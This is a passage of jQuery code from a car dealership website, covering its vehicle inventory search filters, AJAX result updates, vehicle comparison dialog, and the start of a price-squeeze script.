        var reset_button = type.selected ? '<div id="slidereset">Reset ' + type.short + '</div>' : '';

        var $html = $('<div id="slidetop" class="card-title" style="background-color: #cccccc; border: #aaaaaa;">'
            +'<div id="slidedirections">\n\Select ' + type.full + '</div>'
            +'<div id="slidecancel"><span> </span></div>'
            +'</div>'
            +'<div id="slidemiddle" style="background-color: white;">'
            +'<div id="slideclose">Apply Filter(s)</div>' + reset_button
            +'</div>'
            +'<style type="text/css">'
            +'.ui-widget-overlay {background: repeat-x scroll 50% 50% #AAA;opacity:0.6;}\n'
            +'.ui-widget-overlay {height:100%;left:0;position:absolute;top:0;width:100%;}'
            +'</style>').appendTo('body').hide();
        var $overlay = $('<div class="ui-overlay"><div class="ui-widget-overlay"></div></div>').appendTo('body').hide();
    }
    else
    {
        //if there there are any items selected from the current criteria, then display the reset button
        var reset_button = type.selected ? '<div id="slidereset" class="ui-widget-content ui-widget-header ui-corner-top-right">Reset ' + type.short + '</div>' : '';

        var $html = $('<div id="slidetop" class="ui-widget-content ui-widget-header ui-corner-top-right">'
            +'<div id="slidedirections">\n\Select ' + type.full + '</div>'
            +'<div id="slidecancel"><span> </span></div>'
            +'</div>'
            +'<div id="slidemiddle" class="ui-widget-content">'
            +'<div id="slideclose" class="ui-widget-content ui-widget-header ui-corner-top-left disabled">Apply Filter(s)</div>' + reset_button
            +'</div>'
            +'<style type="text/css">'
            +'.ui-widget-overlay {background: repeat-x scroll 50% 50% #AAA;opacity:0.6;}\n'
            +'.ui-widget-overlay {height:100%;left:0;position:absolute;top:0;width:100%;}'
            +'</style>').appendTo('body').hide();
        var $overlay = $('<div class="ui-overlay"><div class="ui-widget-overlay"></div></div>').appendTo('body').hide();
    }

	$('#'+target).appendTo('body');
	$('#'+target).css({         'position':'absolute', 'z-index':'9005' });
	$('#slidetop').css({ 'position':'absolute', 'z-index':'9004' });
	$('#slidemiddle').css({      'position':'absolute', 'z-index':'9004' });
	$('.ui-overlay').css('z-index',9001);
	$overlay.fadeIn();
	overlaysize();
	boxposition();
	if (900 == $('#searchpage').width())
	{
		$('#'+target+', #slidetop, #slidemiddle').show('slide');
	}
	else
	{
		$('#'+target+',#slidetop, #slidemiddle').show();
	}
	
	$(window).resize(function () {
		overlaysize();
		boxposition();
	});

	paneldata = '';

	$('#'+target+' input:checked').each( function()
	{
		paneldata = paneldata + '|' + $(this).attr('myval');
	});
	$('#'+target+' select:selected').each( function()
	{
		paneldata = paneldata + '|' + $(this).value();
	});

	function enableFilter()
	{
		$('#slideclose').one('click', function()
		{
			closewindow();
		});
		$('#' + target + ' li input[type=checkbox]').off('click');
		$('#slideclose').removeClass('disabled');
	}

	function checkFilterCriteria()
	{
		$('#' + target + ' li > input[type=checkbox]').one('click', function()
		{
			enableFilter();
		});

		$('#' + target + ' li > select').one('change', function()
		{
			enableFilter();
		});
	}

	checkFilterCriteria();

	$('#slidereset').one('click', function()
	{
		resetCriteria();
	});

	panelhtml = $('#'+target).html();
	$('#slidecancel').one('click', function()
	{
		cancelwindow();
	});
}

/**
 * Update the specified filter with the specified value
 *
 * @param {String} filtername
 * @param {String} filtervalue
 * @param {Boolean} skip_scroll
 * @param {Function} on_success
 * @param {Array|String} analytics_data (optional)
 * @version 2016.03.23.01 LB Ticket 285107 - allow unavailable search criteria to disappear from the list
 * @version 2016.03.24.01 LB Ticket 285817 - make "Filter" button inactive until criteria selections have changed
 * @version 2016.05.11 jln Ticket 296851, remove alert
 * @version 2016.08.05.01 LB Ticket 93977 - send filter changes to Google Analytics
 * @version 2017.04.05.01 LB Ticket 332272 - Removed unused variable
 * @version 20180227 nna 442938 - If the setcriteria return indicates a failure, notify the user
 * @version 20160628 nna 468223/468415 adding search id to ajax call
 * @version 2020.05.21 sb Ticket - Reskin SRP = Update SRP URL to reflect current search results (for copy/pasting option)
 */
function ajaxSetFilter(filtername, filtervalue, skip_scroll, on_success, analytics_data)
{
	formSubmitOverlay('show', 'Updating results, please wait');
	is_loading = true;
	$.ajax
	({
		url: 'index.php',
		type: 'POST',
		dataType: 'json',
		data:
		{
			'fromAjax': 'y',
			'sid': Math.random(),
			'doWhat': 'inventorySearch',
			'func': 'setCriteria',
			'filtername': filtername,
			'filtervalue': filtervalue,
			'searchid': $('#search_page_search_id').val()
		},
		success: function (jsonreturn)
		{
			if (false == jsonreturn.success)
			{
				cxAlert('There was an error generating this list. Please reload the page and try again.');
				formSubmitOverlay('hide');
				return false;
			}
            
            searchPageURLUpdate(filtername,filtervalue);
            
			setUpdateResults(jsonreturn, skip_scroll);

            if ($('#activefilters').length > 0 && 'undefined' != typeof(jsonreturn.active_filters))
            {
                $('#activefilters').html(jsonreturn.active_filters);
                initializeActiveFilterBoxes();
            }

			var tracked_name = filtername;

			if ('cylinder' === tracked_name)
			{
				tracked_name = 'Cylinders';
			}
			else if ('door' === tracked_name)
			{
				tracked_name = 'Doors';
			}
			else if ('engine' === tracked_name)
			{
				tracked_name = 'Displacement';
			}
			else if ('fueltype' === tracked_name)
			{
				tracked_name = 'Fuel Type';
			}
			else if ('mpg' === tracked_name)
			{
				tracked_name = 'MPG (Highway)';
			}
			else if ('searchonkeyword' === tracked_name)
			{
				tracked_name = 'Keyword';
			}
			else if ('serachonprice' === tracked_name)
			{
				tracked_name = 'Price Or Payments';
			}
			else if ('sorton' === tracked_name)
			{
				tracked_name = 'Sort By';
			}
			else
			{
				tracked_name = tracked_name.substr(0, 1).toUpperCase() + tracked_name.substr(1);
			}

			if (analytics_data)
			{
				if (analytics_data instanceof Array)
				{
					for (var i = 0; i < analytics_data.length; i++)
					{
						if (analytics_data[i])
						{
							googleTrackEvent('Vehicle Search', tracked_name, analytics_data[i]);
						}
					}
				}
				else
				{
					var tracked_data = analytics_data;

					if ('price' == tracked_name)
					{
						var data = tracked_data.split(':');

						tracked_name = data[0];
						tracked_data = data[1];
					}

					googleTrackEvent('Vehicle Search', tracked_name, tracked_data);
				}
			}
			else if (filtervalue)
			{
				googleTrackEvent('Vehicle Search', tracked_name, filtervalue);
			}
            
            if ('searchonkeyword' == filtername && $('#cx5_is_search_keyword').hasClass('searchonchange'))
            {
                $('#cx5_is_search_keyword').data('word',filtervalue)
            }
			else if ('searchonkeyword' == filtername && '' != filtervalue)
			{
                    setUpdateKeywordSearched(filtervalue);
            }
            
            if ('price' == filtername)
            {
                resetall = true;
                updateSlidersCurrent();
            }

			if (typeof on_success === "function")
			{
				on_success();
			}
            
            $('.filterapply').hide();
			initializeFilterWrap();
			//updateSlidersCurrent();
		}
	});
}

/**
 * function ajaxSetReset(filtername,filtervalue)
 * 
 * @param {string} filtername
 * @param {string} filtervalue
 * 
 * @author Natalie Ash
 * @version 20151122 nna 264596 - added dealers criteria
 * @version 20161216 nna 336129
 * @version 20170116 nna 346553
 * @version 2020.05.27 sb Ticket #610941 - Updated SRP URL reflecting current search results 'Reset All' button not resetting URL
 * @version 2020.07.06 sb Ticket #613438 - SRP URL with search results - 'Reset All' button not resetting URL correctly
 * @version 2020.10.28 sb Ticket #640648, #640647 - replaced 'style' filter with 'trim'
 * @version 2020.01.07 sb Ticket #648096 - 'clear compare' button disables future comparisions from working on SRP
 */
function ajaxSetReset(filtername, filtervalue)
{
	formSubmitOverlay('show','Updating results, please wait');
	is_loading = true;
	$.ajax({
		url: 'index.php',
		type: 'POST',
		dataType: 'json',
		data: {
			'fromAjax':'y',
			'sid': Math.random(),
			'doWhat': 'inventorySearch',
			'func': 'setReset',
			'filtername': filtername,
			'filtervalue': filtervalue
		},
		success: function(jsonreturn){
            resetall = true;
			setUpdateResults(jsonreturn);
			$('#criteria_selected_dealers').html('').attr('title','');
			$('#criteria_selected_locations').html('').attr('title','');
			$('#criteria_selected_certified').html('').attr('title','');
			$('#criteria_selected_class').html('').attr('title','');
			$('#criteria_selected_year').html('').attr('title','');
			$('#criteria_selected_make').html('').attr('title','');
			$('#criteria_selected_model').html('').attr('title','');
			$('#criteria_selected_trim').html('').attr('title','');
			$('#criteria_selected_fueltype').html('').attr('title','');
			$('#criteria_selected_door').html('').attr('title','');
			$('#criteria_selected_drivetrain').html('').attr('title','');
			$('#criteria_selected_cylinder').html('').attr('title','');
			$('#criteria_selected_engine').html('').attr('title','');
			$('#criteria_selected_transmission').html('').attr('title','');
			$('#criteria_selected_searchonkeyword').html('').attr('title','');
            $('.criteria_unit').remove();
            $('.criteria_selected').removeClass('active');
			updateSlidersCurrent();
			//reset the mileage
			$('#criteria_selected_mileage').html('');
			$('#cx5_is_advanced_mileage').val('1000000');
			//reset the mpg
			$('#criteria_selected_mpg').html('');
			$('#cx5_is_advanced_mpg').val('0-');
			$('#cx5_is_search_keyword').val('');
            
            window.history.pushState('','',window.location.pathname);
            
            //reinitialize 'compare vehicle' buttons
            $('.vehicle_compare').off('click');
            $('.vehicle_compare').on('click',function()
            {   comparewindow();    });
		}
	});
}

/**
 * function setUpdateResults(jsonreturn)
 * 
 * @param {json} jsonreturn
 * @param {Boolean} skip_scroll
 * 
 * @author Natalie Ash
 * @version 20151122 nna 264596
 * @version 2016.03.23.01 LB Ticket 285107 - allow unavailable search criteria to disappear from the list
 * @version 20160802 nna 313156
 * @version 20161216 nna 336129
 * @version 2017.03.13.01 Ticket 348785 LB - Unify lead form validation and submission
 * @version 20170601 nna 384481 close the overlay in this function, after all sets have completed
 * @version 20170920 nna 408242 - run squeeze routine when updating page results based on search changes
 * @version 20180618 nna 443886, 444029 - change scroll from being based on page location, trigger event on new page load
 * @version 2020.10.28 sb Ticket #640648, #640647 - replaced 'style' filter with 'trim'
 */
function setUpdateResults(jsonreturn, skip_scroll)
{
	setInventorySearchList('dealers'     ,'criteria_list_dealers'     ,jsonreturn.dealers);
	setInventorySearchList('locations'   ,'criteria_list_locations'   ,jsonreturn.locations);
	setInventorySearchList('certified'   ,'criteria_list_certified'   ,jsonreturn.certified);
	setInventorySearchList('classes'     ,'criteria_list_class'       ,jsonreturn.classes);
	setInventorySearchList('years'       ,'criteria_list_years'       ,jsonreturn.years);
	setInventorySearchList('makes'       ,'criteria_list_makes'       ,jsonreturn.makes);
	setInventorySearchList('models'      ,'criteria_list_models'      ,jsonreturn.models);
	setInventorySearchList('trim'        ,'criteria_list_trim'        ,jsonreturn.trim);
	setInventorySearchList('price'       ,'criteria_list_price_hidden',jsonreturn.price);
	setInventorySearchList('fueltype'    ,'criteria_list_fueltype'    ,jsonreturn.fueltype);
	setInventorySearchList('mileage'     ,'criteria_list_mileage'     ,jsonreturn.mileage);
	setInventorySearchList('mpg'         ,'criteria_list_mpg'         ,jsonreturn.mpg);
	setInventorySearchList('cylinder'    ,'criteria_list_cylinder'    ,jsonreturn.cylinder);
	setInventorySearchList('engine'      ,'criteria_list_engine'      ,jsonreturn.engine);
	setInventorySearchList('door'        ,'criteria_list_door'        ,jsonreturn.door);
	setInventorySearchList('transmission','criteria_list_transmission',jsonreturn.transmission);
	setInventorySearchList('drivetrain'  ,'criteria_list_drivetrain'  ,jsonreturn.drivetrain);
	setInventorySearchList('count'       ,'countarea'                 ,jsonreturn.count);
	setInventorySearchList('inventory'   ,'searchresults'             ,jsonreturn.inventory);
	setInventorySearchList('number'      ,'countarea'                 ,jsonreturn.number);
	LeadFormObj.init();

	if (!skip_scroll)
	{
		scrollToTop();
	}
	
	if (squeezed_new)
	{
		initSqueezeNew();
	}
	if (squeezed_used)
	{
		initSqueezeUsed();
	}
				
	formSubmitOverlay('hide');
}


function getInventorySearchList(listname,destid)
{
	$.ajax({
		url: 'index.php',
		type:'POST',
		data: {
			'fromAjax':'y',
			'sid': Math.random(),
			'doWhat': 'inventorySearch',
			'func': 'getList',
			'listname': listname
		},
		success: function(html){
			setInventorySearchList(listname,destid,html);
		}
	});
}

/**
 * updates the on-page display with return from ajax call
 * 
 * @param {string} listname
 * @param {string} destid
 * @param {string} content
 * 
 * @version 20160802 nna 313156
 * @version 20170601 nna 384481 - when the number was being set as a data attribute, it was overwriting the displayed count
 * @version 2020.08.25 sb Ticket #625920 - Adding an option to clear individual filter options can be more intuitive
 * @version 2021.07.07 sb Ticket #657071 - Adjust how Applying Filters is triggered once selected for ease of use
 * @version 2021.09.17 sb Ticket #688197 - 'Clear this filter' button is actually applying the filters 
 */
function setInventorySearchList(listname,destid,content)
{
	if ('number' == listname)
	{
		$('#'+destid).data('count',content);
		return;
	}
    var tardiv = $('#'+destid);
    if (0 < $(tardiv).find('.filterclear').length)
    {
        var thisclearfilter = $(tardiv).find('.filterclear');
        var thisapplyfilter = $(tardiv).find('.filterapply');
        $(tardiv).html(content);
        $(tardiv).prepend($(thisclearfilter)).prepend($(thisapplyfilter));
        $(thisclearfilter).off('click');
        $(thisclearfilter).on('click',function(){
            var filtername = $(this).attr('value');
            var item = $(this).closest('.criteria_item');
            ajaxSetFilter(filtername, '', false, $(item).removeClass('active'), []);
        });
        $(thisapplyfilter).off('click');
        $(thisapplyfilter).on('click',function(){
            $('body').click();
        });
    }
    else
    {
        $('#'+destid).html(content);
    }
    
	if ('price' == listname)
	{
		updateSliders();
	}
	if ('inventory' == listname)
	{
		$('.button').button();
		is_loading = false;
	}
}

/**
 * Send the last accessed vehicle via ajax
 * 
 * @param {string} order
 * 
 * @version 20160628 nna 468223/468415 adding search id to ajax call
 */
function sendOrder(order)
{
	$.ajax({
		type: 'POST',
		url: 'index.php',
		data: {
			'fromAjax':'y',
			'sid': Math.random(),
			'doWhat': 'inventorySearch',
			'func': 'sendOrder',
			'order': order,
			'searchid': $('#search_page_search_id').val()
		}
	});
}

function checkStock(stock)
{
	if ('' == stock)
	{
		simpleDialog('You must enter a stock number first');
		return;
	}
	formSubmitOverlay('show','Searching, please wait');
	$.ajax({
		type: 'POST',
		url: 'index.php',
		data: {
			'fromAjax':'y',
			'sid': Math.random(),
			'doWhat': 'inventorySearch',
			'func': 'checkStock',
			'stock': stock
		},
		success: function(result){
			if ('no' == result)
			{
				simpleDialog('No vehicle with stock number '+stock+' found');
			}
			else
			{ 
				window.location = result;
			}
			formSubmitOverlay('hide');
		}
	});
}

/**
 * Display the compare vehicles dialog
 * 
 * @returns {Boolean}
 * 
 * @version 20170907 nna 396752 - add squeeze popup
 * @version 2020.07.29 sb Ticket #621857 - no way to 'compare' vehicles via smartphone screen size
 */
function comparewindow()
{
	var stknos=new Array();
	//check is any are checked check for 1 or >3
	$('.resultcompare input:checked, .compare_box input:checked').each( function(){
		stknos.push($(this).attr('name'));
	});
	var j = stknos.length;
	
	if(0==j || 1==j){
		cxAlert('Nothing to compare.  Please select at least 2 vehicles.');
		return false;
	}

	var colperc=1;
	if(2==j){  //900 wide = 3(4 with names) and 656 wide = 2(3 with names) 75%
		colperc=.80;
	}
    if (500 < window.innerWidth)
    {
        var width = (900 * colperc);
        var height = 600;
        var dialogclass = 'fixed-compare';
        var modalbool = true;
    }
    else
    {
        var width = (window.innerWidth - 26);
        var height = 'auto';
        var dialogclass = '';
        var modalbool = false;
        
    }
	formSubmitOverlay('show','Loading comparison');
	$.ajax({
		type: 'POST',
		url: 'index.php',
		data: {
			'fromAjax':'y',
			'sid': Math.random(),
			'doWhat': 'inventorySearch',
			'func': 'viewCompareVehicles',
			'stk_no': stknos
		},
		success: function(data){
			formSubmitOverlay('hide');
			$(document.body).append('<div id="divpopuph"></div>');
			$('#divpopuph').html(data);
			$('#divpopuph').dialog({
				create: function()
				{
					$(this).siblings('.ui-dialog-titlebar').addClass('ui-widget-header, ui-corner-all, ui-helper-clearfix');
					if (squeezed_new)
					{
						initSqueezeNew();
					}
					if (squeezed_used)
					{
						initSqueezeUsed();
					}
				},
				dialogClass: dialogclass,
				width: width, 
				height: height,
				title: 'Compare Vehicles',
				resizable: false,
				draggable: false,
				zIndex:9020,
				modal: modalbool,
				closeOnEscape: false,
				buttons: {
					'Close': function(){ 
						$('#divpopuph').dialog('close'); 
					}
				},
				close: function(){
					$('#divpopuph').html('');
					$('#divpopuph').dialog('destroy');
					$('#divpopuph').remove();
				}
			});
		}
	});
}

function KeepCount() {

	var NewCount = 0

	$('.resultcompare input:checked').each( function(){
		NewCount = NewCount + 1
	});

	if (NewCount == 4) {
		cxAlert('Only 3 vehicles allowed for compare.')
		return false;
	}
} 


function ClearCompare() {
	$('.resultcompare input:checked, .compare_box input:checked').each( function(){
		$(this).removeAttr('checked');
	});
	
	$.ajax({
		url: 'index.php',
		type: 'POST',
		data: {
			'fromAjax':'y',
			'sid': Math.random(),
			'doWhat': 'inventorySearch',
			'func': 'clearCheckedCompare'
		}
	});
}

/**
 * Get and display the nex page
 *
 * @version 2017.03.13.01 Ticket 348785 LB - Unify lead form validation and submission
 * @version 20170920 nna 408242 - run squeeze routine when adding additional vehicles
 * @version 20180618 nna 443886, 444029 - change scroll from being based on page location, trigger event on new page load
 */
function getNextPage()
{
	is_loading = true;
	$('#cx5_inventory_loading').show();
	$('#cx5_inventory_loadmore').hide();
	$.ajax({
		url: 'index.php',
		type: 'POST',
		data: {
			'fromAjax':'y',
			'sid': Math.random(),
			'doWhat': 'inventorySearch',
			'func': 'getNextPage'
		},
		success: function(datareturn){
			$('#cx5_inventory_loading').hide();
			$('#page_load_trigger').remove();
			if ('done' !== datareturn)
			{
				$('#searchresults').append(datareturn);
				$('#searchresults').trigger('inventory:load');
			}
		}
	});
}

function isIncentiveNotification()
{
	if (false == incentive_notification)
	{
		incentive_notification = true;
		simpleDialog('Your selected eligibilities will be reflected on the Vehicle Details page.');
	}
}

/*
 * when keyword search, update Searched Item display
 * @version 2016.05.09 jln Ticket 295003
 * @version 2016.05.13 jln Ticket 297280
 * @version 2017.04.05.01 LB Ticket 332272 - Clean up keyword list for display and remove keywords if they are empty
 * @version 2017.04.05.02 LB Ticket 370715 - Remove single letter search terms
 * @version 2017.04.06.01 LB Ticket 370717 - Optimize keyword search queries by removing duplicate terms
 */
function setUpdateKeywordSearched(filtervalue)
{
	var newused = $('#reset').attr('newused');
	var keyword_list = [];

	//clean up the keyword list
	var keywords = filtervalue.
		replace(/\s{2,}/, ' '). //removing extra spaces
		replace(/^\s+|\s+$/gm, ''). //triming the spaces from either end
		split(' '); //splitting on the remaining spaces

	for (var i = 0, l = keywords.length; i < l; i++)
	{
		//keywords need to be more than one character
		if (keywords[i].length > 1)
		{
			var encoded_word = encodeURI(keywords[i]);

			if (keyword_list.indexOf(encoded_word) === -1)
			{
				keyword_list.push(encoded_word);
			}
		}
	}

	if (keyword_list.length > 0)
	{
		$('#cx5_is_search_keyword_searched').html('<span class="bold">Searched Item:</span>' + keyword_list.join(' ') + '<i class="fas fa-times-circle fa-lg" id="resetKeyword" newused="' + newused + '"></i>');
	}
	else
	{
		resetKeyword();
	}
}

/**
 * update url variables to reflect changes to search filters
 * @param {string} filtername
 * @param {string} filtervalue
 * @version 2020.05.21 sb Ticket #559405 - Reskin SRP = Update SRP URL to reflect current search results (for copy/pasting option)
 */
function searchPageURLUpdate(filtername,filtervalue)
{
    var params = getURLParameters();
    if (!filtervalue.length)
    { 
        delete params[filtername]; 
    }
    else
    {  
        params[filtername] = filtervalue; 
    }
	var url_params = [];
    for (var filter in params)
    {
		url_params.push(`${filter}=${params[filter]}`);
    }
	
    window.history.pushState('','',((0 < url_params.length) ? `?${url_params.join('&')}` : window.location.pathname));
}

/**
 * returns list of url variables
 * @returns {array}
 * @version 2020.05.21 sb Ticket #559405 - Reskin SRP = Update SRP URL to reflect current search results (for copy/pasting option)
 */
function getURLParameters()
{
    var searchString = window.location.search.substring(1),
        params = searchString.split("&"),
        list = {};
    if (searchString == "") return {};
    for (var i = 0; i < params.length; i++) {
        var val = params[i].split("=");
        list[unescape(val[0])] = unescape(val[1]);
    }
     return list;
}

/**
 * initialize functionality of updated ce5 srp elements
 * @param {string} selector
 * @version 2020.06.01 sb Ticket #559388 - Reskin of Website SRP Inventory Module
 */
function initializeFilterMenus(selector)
{
    //hide overflow filters on resize 
    resizeWrap(selector);
    window.onresize = function(event){
        resizeWrap(selector);
    };
    
    openmenu = null;
    menuselected = '';
    
    //mobile search filter show toggle
    $('#filter_mobile_toggle').off('click');
    $('#filter_mobile_toggle').on('click',function(){
        if ($('#searchFilters').hasClass('mobileshow')){
            $('#searchFilters').removeClass('mobileshow');
            $('#filter_mobile_show').show();
            $('#filter_mobile_hide').hide();
        }
        else
        {
            $('#searchFilters').addClass('mobileshow');
            $('#filter_mobile_show').hide();
            $('#filter_mobile_hide').show();
        }
    });
    
    initializeActiveFilterBoxes();
}

/**
 * handle resizing of CE5 filter menu
 * @param {string} className
 * @version 2021.08.16.01 sb Ticket #666333 - Removal of Advanced Search Filter Changes Advanced Search Filter Layout
 */
function resizeWrap(className){
    var wrapCount = 0;
    $('.'+className).each(function(){
        $(this).removeClass('wrapped');
        var parentTop = $(this).parent().offset().top;
        var thisTop = $(this).offset().top;
        if (thisTop > parentTop)
        {
            $(this).addClass('wrapped');
            wrapCount++;
        }
    });
    if (0 === wrapCount)
    {
        $('#criterialist').addClass('noMore');
    }
    else
    {
        $('#criterialist').removeClass('noMore');
    }

    initializeFilterWrap();
};

/**
 * initialize active filter boxes
 * @version 2020.06.01 sb Ticket #559388 - Reskin of Website SRP Inventory Module
 * @version 2020.07.16 sb Ticket #618907 - create filter box for each individual filter item
 */
function initializeActiveFilterBoxes()
{
    $('.criteria_selected.active').off('click');
    $('.criteria_selected.active').on('click',function(){
        var filtername = $(this).attr('criteria');
         if ('searchonkeyword' == filtername)
         {
            resetKeyword();
         }
         else
         {
             ajaxSetFilter(filtername, '', false, false, []);
         }
    });
    $('.criteria_unit').off('click');
    $('.criteria_unit').on('click',function(){
        var removeval = $(this).data('filtervalue');
        var filtername = $(this).attr('criteria');
        var criteria_select = $('.criteria_unit[criteria="'+filtername+'"]');
        var filtervalue = '';
        if ('price' == filtername)
        {
            filtervalue = removeval;
        }
        else
        {
            $(criteria_select).each(function(){
                if (removeval != $(this).data('filtervalue'))
                {
                    filtervalue += '|' + $(this).data('filtervalue');
                }
            });
        }
        
        ajaxSetFilter(filtername, filtervalue, false, false, []);
    });
}

/**
 * initialize functionality for each filter based on position
 * @version 2020.06.01 sb Ticket #559388 - Reskin of Website SRP Inventory Module
 * @version 2020.07.15 sb Ticket #620227, Ticket #620226
 * @version 2020.07.30 sb Ticket #621743 - Selecting filters but immediatly clicking another filter halts filter-action
 * @version 2020.08.19 sb Ticket #626417 - Search filters not always sending event to Google Analytics
 * @version 2021.01.21 sb Ticket #652919, #655307 - 'drop-down' filter selections should automatically trigger inventory listing updates
 * @version 2021.07.07 sb Ticket #657071 - Adjust how Applying Filters is triggered once selected for ease of use
 */
function initializeFilterWrap()
{
    openmenu = null;
	menuselected = '';
    //open menus
    $('.criteria_label').off('click');
    $('.criteria_label').on('click',function(e){
        var parent = $(this).parent('.criteria_item');
        var toggle = $(parent).hasClass('active');
        if ('more_filters' === $(parent).attr('id'))
        { 
            return;
        }
        else
        {
            $('#searchFilters').removeClass('showAllFilters');
            if (!toggle)
            {
                e.stopPropagation();
            }
        }
        $('.criteria_item').removeClass('active');
        if (toggle)
        {
            return;
        }
        //if opening a new menu, trigger change of old menu before opening new one
        if (null != openmenu && $(parent).find('.criteria_slideout') != $(openmenu))
        {
            $('body').click();
        }
        var menu = $(parent).find('.criteria_slideout');
        var applyoption = $(menu).find('.filterapply');
        $(parent).addClass('active');
        openmenu = menu;
        $(openmenu).find('input:checked').each(function(){
            menuselected += '|' + $(this).attr('myval');
        });
        $(openmenu).find('select').each(function(){
            menuselected += '|' + $(this).val();
            $(this).off('change');
            $(this).on('change',function(){
                //on change of select menu immediately trigger update
                $(window).trigger('click');
            });
        });
        //
        $(openmenu).find('input').each(function(){
            $(this).off('change');
            $(this).on('change',function(){
                var checkselected = '';
                $(openmenu).find('input:checked').each(function(){
                    checkselected += '|' + $(this).attr('myval');
                });
                $(openmenu).find('select').each(function(){
                    checkselected += '|' + $(this).val();
                });
                if (checkselected != menuselected)
                {
                    $(applyoption).show();
                }
                else
                {
                    $(applyoption).hide();
                }
            });
        });
    });
    
    //more filters button
    $('#more_filters').off('click');
    $('#more_filters').on('click',function(e){
        e.stopPropagation();
        $('.criteria_item').removeClass('active');
        $('#searchFilters').toggleClass('showAllFilters');
    });
    
    //handle "more filters" menus
    $('.wrapped').off('mouseover');
    $('.wrapped').on('mouseover',function(e){
         var applyoption = $(this).find('.filterapply');
         if (null == openmenu && $(this).closest('.showAllFilters').length > 0 && 560 <= window.innerWidth)
         {
            openmenu = $(this).find('.criteria_slideout');
            $(openmenu).find('input:checked').each(function(){
                menuselected += '|' + $(this).attr('myval');
            });
            $(openmenu).find('select').each(function(){
                menuselected += '|' + $(this).val();
                $(this).off('change');
                $(this).on('change',function(){
                    //on change of select menu immediately trigger update
                    $(openmenu).closest('.wrapped').trigger('mouseleave');
                    $('#searchFilters').removeClass('showAllFilters');
                });
            });
            $(openmenu).find('input').each(function(){
                $(this).off('change');
                $(this).on('change',function(){
                    var checkselected = '';
                    $(openmenu).find('input:checked').each(function(){
                        checkselected += '|' + $(this).attr('myval');
                    });
                    $(openmenu).find('select').each(function(){
                        checkselected += '|' + $(this).val();
                    });
                    if (checkselected != menuselected)
                    {
                        $(applyoption).show();
                    }
                    else
                    {
                        $(applyoption).hide();
                    }
                });
            });
         }
    });
    $('.wrapped').off('mouseleave');
    $('.wrapped').on('mouseleave',function(e){
        var analytics_list = [];
        var menu = $(this).find('.criteria_slideout');
        var newselected = '';
        $(menu).find('input:checked').each(function(){
            analytics_list.push($(this).attr('displayname'));
            newselected += '|' + $(this).attr('myval');
        });
        $(menu).find('select').each(function(){
            analytics_list.push($(this).attr('displayname') ? $(this).attr('displayname') : $(this).data('value'));
            newselected += '|' + $(this).val();
        });
        if (null != openmenu && $(this).closest('.showAllFilters').length > 0 && 560 <= window.innerWidth)
        {
            if (menuselected != newselected)
            {
                var filtername = menu.attr('criteria');
                ajaxSetFilter(filtername, newselected, false, false, analytics_list);
                openmenu = null;
                menuselected = '';
            }
            else
            {
                openmenu = null;
                menuselected = '';
            }
        }
    });
    
    //closing menu on click outside
    $(window).on('click',function(e){
       if ('more_filters' !== $(e.target).attr('id') && $('#searchFilters').hasClass('showAllFilters') && !$(e.target).hasClass('wrapped') && $(e.target).closest('.wrapped').length < 1)
       {
            $('#searchFilters').removeClass('showAllFilters');
       }
       if (null == openmenu)
       {
           return;
       }
       else if ($(e.target) !== $(openmenu) && $(e.target).closest(openmenu).length < 1 && !$(e.target).hasClass('filterclear'))
       {
           var newselected = '';
           var filtername = $(openmenu).attr('criteria');
           var analytics_list = [];
           $(openmenu).find('input:checked').each(function(){
               analytics_list.push($(this).attr('displayname'));
               newselected += '|' + $(this).attr('myval');
           });
           $(openmenu).find('select').each(function(){
               analytics_list.push($(this).attr('displayname') ? $(this).attr('displayname') : $(this).data('value'));
               newselected += '|' + $(this).val();
            });
           if (newselected != menuselected)
           {
               ajaxSetFilter(filtername, newselected, false, false, analytics_list);
           }
           $(openmenu).parent('.criteria_item').removeClass('active');
           openmenu = null;
           menuselected = '';
       }
    });
}

--- FILE ---
content_type: text/javascript
request_url: https://www.a-motorcompany.com/ScriptLib/CX5Front/CX5_price_squeeze.js?v=2025.12.03.02
body_size: 1578
content:
/**
 * Functions for the price squeeze system
 *
 * @author Natalie Ash
 * @version 2019.06.17 sb Ticket #517919 - Add sub-option to 'Vehicle Price Squeeze' to partially hide pricing
 */

// add variables in global scope @version 20170920 nna 408242, 408239
var squeezed_new = false;
var squeezed_used = false;
var hideprice_new = 0;
var hideprice_used = 0;

/**
 * initialize the functions of the squeeze buttons to display the squeeze form
 * 
 * @author Natalie Ash
 * @version 20170905 nna 396752 - initial
 * @version 20171121 nna 421117 - support variable form name
 */
function initializeSqueezeButtons()
{
	$(document).on('click.squeeze','.cx_price_squeeze_new',function(){
			wsForm($(this).data('formid'),$(this).data('stock'),$(this).data('label'),'','clearSqueezeNew');
		}).on('click.squeeze','.cx_price_squeeze_used',function(){
			wsForm($(this).data('formid'),$(this).data('stock'),$(this).data('label'),'','clearSqueezeUsed');
		});
}

/**
 * hide the squeeze buttons
 * 
 * @author Natalie Ash
 * @version 20170905 nna 396752 - initial
 * @version 2019.06.17 sb Ticket #517919 - Add sub-option to 'Vehicle Price Squeeze' to partially hide pricing
 */
function hideSqueeze()
{
	$(".cx_price_squeeze_new").hide();
	$(".cx_price_squeeze_used").hide();
	$('.cx_squeeze_highest .is_price_value').css('text-decoration','none');
}

/**
 * when squeeze is cleared, hide the squeeze buttons and display the price content for new
 * 
 * @author Natalie Ash
 * @version 20170905 nna 396752 - initial
 */
function clearSqueezeNew()
{
	hideSqueeze();
	$(".cx_price_squeezed_new").show();
	squeezed_new = false;
	setSqueezeCookie();
}

/**
 * when squeeze is cleared, hide the squeeze button and display the price content for used
 * 
 * @author Natalie Ash
 * @version 20170905 nna 396752 - initial
 */
function clearSqueezeUsed()
{
	hideSqueeze();
	$(".cx_price_squeezed_used").show();
	squeezed_used = false;
	setSqueezeCookie();
}

/**
 * When squeeze is cleared, set the cookie to know when it should redisplay
 * 
 * @author Natalie Ash
 * @version 20170905 nna 396752 - initial
 */
function setSqueezeCookie()
{
	var d = new Date();
	var datestring = d.getFullYear() + ("0"+(d.getMonth()+1)).slice(-2) + ("0" + d.getDate()).slice(-2);
	cxSetCookie('cx_price_squeeze',datestring,90);
}

/**
 * Enable squeeze button display for new vehicles
 * 
 * @author Natalie Ash
 * @version 20170905 nna 396752 - initial
 * @version 20180214 nna 439804 - was squeezing even when price was not shown. fixed.
 * @version 20180218 nna 440541 - undid previous ticket's change
 * @version 2019.06.17 sb Ticket #517919 - Add sub-option to 'Vehicle Price Squeeze' to partially hide pricing
